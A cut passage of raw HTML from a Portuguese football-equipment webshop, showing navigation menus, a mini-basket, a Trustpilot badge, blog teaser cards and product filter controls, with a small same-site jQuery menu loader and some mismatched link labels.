1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i> <span class="ml-4">Esqueçeste-te da palavra-passe?</span> </a> </li> </ul> </div> </li> <li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"> <div id="snippet--kos"> <a href="/bebyshop/basket/show" class="nav-head-item"> <span class="sr-only">cesto</span> <span class="position-relative"> <i class="svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg> </i> </span> </a> <div class="header-dropdown"> <ul class="nav-dropdown-list"> <li class="nav-item"> <div class="nav-link font-em-125 font-weight-normal"> Faz login para inserir o código de desconto. </div> </li> <li class="nav-item"> <a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"> <div class="col-1 p-0"> <div class="minibasket-picture product-shadow"> <div class="minibasket-picture__inner w-100 h-100 px-1"> <div class="minibasket-picture__cover mx-auto "> <img src="https://i1.t4s.cz/products/104752-004/193107s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"> </div> </div> </div> </div> <div class="col-11 p-0 pl-2"> <span>Vê <u class="shop-color"> Ao registares-te no House Of Clubs, concordas com os</u>.</span> </div> </a> </li> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> </ul> </div> </div> </li> </ul> </div> <div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea"> <div class="nav-line-loading"></div> <div class="nav-loading"> <svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg> </div> <div class="nav-level nav-level-1 justify-content-lg-center"> <div class="nav-level nav-level-1"> <ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc"> <li class="nav-level-item nav-level-1__item" data-name="103881"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/chuteiras"> Chuteiras </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103926"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/roupa-de-futebol"> Roupa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104052"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/produtos-de-fanshop"> Fanshop </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103966"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/equipamento-de-futebol"> Equipamento </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104004"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/bolas-de-futebol"> Bolas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="131302"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol/teamsales-teamsales"> Para equipas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104025"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol-equipamento-tempo-livre"> Casual </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104037"> <a class="nav-level-link nav-level-1__link " href="/bebyshop/c/tenis-de-corrida-futebol"> Veste tua equipa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104085"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/brand"> Marcas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104088"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/saldos-11teamsports-pt"> SALDOS </a> </li> </ul> <script>
		let initialLoad = true;
		$(function () {
			initialLoad = false;
			$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {
				if ($('.nav-loading').css('display') == 'block') {
					$('.nav-loading').css('display', 'none');
				} else {
					$('.nav-loading').css('display', 'none');
				}
				$.each(response, function (item, html) {
					$('li[data-name="' + item + '"]').append(html);
				})
			});
		})
	</script> <script>
		initNav();
	</script> <ul class="nav-level-col nav-level-1__col nav-level-1-other"> <li class="nav-level-item nav-level-1__item"> <a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"> <span>Blog</span> </a> <div class="nav-level nav-level-2 nav-level-only-desktop"> <div class="h-limit nav-posts-limit mx-auto"> <div class="cards"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="Reclamar item defeituoso"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="Reclamar item defeituoso" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">1 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Reclamar item defeituoso</div> <p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Nike Phantom 6"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Nike Phantom 6" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">4 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Nike Phantom 6</div> <p class="cards-flex cards-nav-color-secondary">Descobre as novas chuteiras Nike Phantom 6 – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-image"> <div class="cards-image-cover" title="Veste tua equipa"> <img src="https://i1.t4s.cz//page/2579/perex.jpg?ver=2025-05-28-13-33-08" alt="Veste tua equipa" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-hypervenom-1-rgn-2025" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">26. 5. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">5 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Veste tua equipa</div> <p class="cards-flex cards-nav-color-secondary">A lenda está de volta! Edição limitada Veste tua equipa em breve na 11teamsports. Não percas o regresso das…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> Preço mais barato </a> </div> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> Sobre Nós </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back nav-level-2__link">Contacto</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> PLN - Polónia Polski </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Embaixadores </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Afiliado </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Termos e Condições </a> </li> </ul> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> <i class="svg-icon nav-level-svg-icon d-lg-none"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </i> Ajuda </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back">Ajuda</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Encontre o tamanho certo </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Reclamar item defeituoso </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Veste tua equipa </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Envio e Pagamento </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Encontre o tamanho certo </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Regulamento de Proteção de Dados Pessoais </a> </li> </ul> </div> </div> </li> </ul> </div> </div> </div> </div> </nav> <div id="main-wrap" class="main-wrap position-relative"> <div class="global-toast-wrap"> <div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"> <div id="toaster-place" class="global-toast-container"> </div> </div> </div> <div id="snippet--menucontent"> </div> <div id="snippet--content"> <div class="hx-limit page-max-width mx-auto px-lg-4 pt-4 pt-lg-3 pb-0 pb-lg-4"> <div id="snippet--bannerArea"> </div> <div id="snippet--pathArea"> <ul class="breadcrumbs mb-2"> <li> <a href="/bebyshop/c/futebol" title="Futebol"> Futebol </a> </li> <li> <a href="/bebyshop/c/adidas-sportswear" title="adidas Sportswear"> adidas Sportswear </a> </li> </ul> </div> <div id="snippet--headerArea"> </div> <div class="position-relative d-lg-none"> <div class="js-check-sticky-before product-box-filter-toggle-before"></div> </div> <div class="product-list-row row"> <div class="col"> <div class="category-filters-divider--text-line data-content d-lg-none" data-content="Filtros populares"></div> <div class="product-filter-wrap product-filter-wrap--v2-mob-default-btns gap-2 d-lg-none no-scrollbar"> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item d-flex gap-1_5 align-items-center d-lg-none"> <div class="product-filter-item-trigger-mob-default-btn product-filter-item-trigger-mob-default-btn--show-all d-flex align-items-center filters-active"> <div class="d-flex align-items-center gap-1_5"> <i class="svg-icon"><svg width="20" height="20" viewbox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.375 2C13.3395 2 12.5 2.83947 12.5 3.875C12.5 4.91053 13.3395 5.75 14.375 5.75C15.4105 5.75 16.25 4.91053 16.25 3.875C16.25 2.83947 15.4105 2 14.375 2ZM11.3125 3.25C11.6021 1.8236 12.8632 0.75 14.375 0.75C15.8868 0.75 17.1479 1.8236 17.4375 3.25H20V4.5H17.4375C17.1479 5.9264 15.8868 7 14.375 7C12.8632 7 11.6021 5.9264 11.3125 4.5H0V3.25H11.3125ZM5.625 8.25C4.58947 8.25 3.75 9.08947 3.75 10.125C3.75 11.1605 4.58947 12 5.625 12C6.66053 12 7.5 11.1605 7.5 10.125C7.5 9.08947 6.66053 8.25 5.625 8.25ZM2.56251 9.5C2.85206 8.0736 4.11315 7 5.625 7C7.13685 7 8.39794 8.0736 8.68749 9.5H20V10.75H8.68749C8.39794 12.1764 7.13685 13.25 5.625 13.25C4.11315 13.25 2.85206 12.1764 2.56251 10.75H0V9.5H2.56251ZM14.375 14.5C13.3395 14.5 12.5 15.3395 12.5 16.375C12.5 17.4105 13.3395 18.25 14.375 18.25C15.4105 18.25 16.25 17.4105 16.25 16.375C16.25 15.3395 15.4105 14.5 14.375 14.5ZM11.3125 15.75C11.6021 14.3236 12.8632 13.25 14.375 13.25C15.8868 13.25 17.1479 14.3236 17.4375 15.75H20V17H17.4375C17.1479 18.4264 15.8868 19.5 14.375 19.5C12.8632 19.5 11.6021 18.4264 11.3125 17H0V15.75H11.3125Z" fill="black"></path></svg></i> Mostrar todos os filtros </div> <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 6 </div> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-gender"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--gender filters-active"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type"> <div class="d-flex align-items-center"> Tipo de produto <div class="product-filter-item-trigger--active-count-mob-default-btns"> </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type2"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type2 filters-active"> <div class="d-flex align-items-center"> Tipo de produto detalhado <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 2 </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> </div> <div class="product-list-panel mb-3"> <div class="product-list-panel__inner"> <div class="product-list-panel-header p-3 p-lg-0 row flex-nowrap justify-content-between"> <div class="col-10 col-lg pr-0"> <div class="product-list-panel-title"> <div class="d-lg-none font-em-125"> Filtr </div> </div> </div> <div class="col-auto d-lg-none align-items-center justify-content-center d-flex"> <i class="svg-icon js-product-filter-toggle font-em-15"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 